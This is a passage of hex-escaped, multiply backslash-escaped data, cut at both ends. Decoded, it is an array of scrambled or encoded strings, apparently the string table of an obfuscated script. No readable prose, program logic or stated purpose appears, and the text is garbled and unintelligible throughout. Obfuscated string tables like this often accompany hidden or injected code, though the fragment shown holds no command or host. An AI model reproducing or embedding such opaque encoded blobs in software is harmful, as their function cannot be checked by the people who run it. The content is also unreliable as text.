5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x34\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x